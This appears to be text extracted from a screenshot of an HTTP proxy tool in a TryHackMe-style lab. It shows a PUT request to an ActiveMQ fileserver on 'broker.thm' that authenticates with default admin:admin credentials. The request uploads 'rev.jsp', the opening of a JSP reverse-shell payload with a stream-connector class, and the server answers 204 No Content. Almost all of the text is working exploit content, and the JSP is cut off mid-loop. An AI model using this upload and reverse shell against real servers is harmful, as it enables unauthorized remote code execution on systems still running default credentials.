 Request
Pretty Raw \n Actions
1 PUT /fileserver/rev.jsp HTTP/1.1
2 Host: broker.thm:8161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Authorization: Basic YWRtaW46YWRtaW4=
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 1552
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector extends Thread
19 {
20 InputStream zd;
21 OutputStream xe;
22
23 StreamConnector( InputStream zd, OutputStream xe )
24 {
25 this.zd = zd;
26 this.xe = xe;
27 }
28
29 public void run()
30 {
31 BufferedReader ob  = null;
32 BufferedWriter rug = null;
33 try
34 {
35 ob  = new BufferedReader( new InputStreamReader( this.zd ) );
36 rug = new BufferedWriter( new OutputStreamWriter( this.xe ) );
37 char buffer[] = new char[8192];
38 int length;
39 while( ( length = ob.read( buffer, 0, buffer.length ) ) >
0 )
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(7.6.9.v20130131)
4
5